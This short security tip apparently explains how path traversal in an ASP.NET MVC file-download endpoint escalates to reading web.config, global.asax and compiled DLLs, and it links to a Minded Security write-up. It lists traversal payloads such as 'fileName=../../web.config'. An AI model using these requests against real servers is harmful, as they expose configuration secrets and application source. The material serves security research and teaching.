 Local file disclosure? web.config is your friend.
• Follow this resource: https://bit.ly/36D3WQg (From Path Traversal to Source
Code in Asp.NET MVC Applications - Minded Security)
• DownloadCategoryExcel?fileName=../../web.config
• DownloadCategoryExcel?fileName=../../global.asax
• <add namespace="Company.Web.Api.dll" / >
• DownloadCategoryExcel?fileName=../../bin/Company.Web.Api.dll
• Repeat for other namespaces if necessary.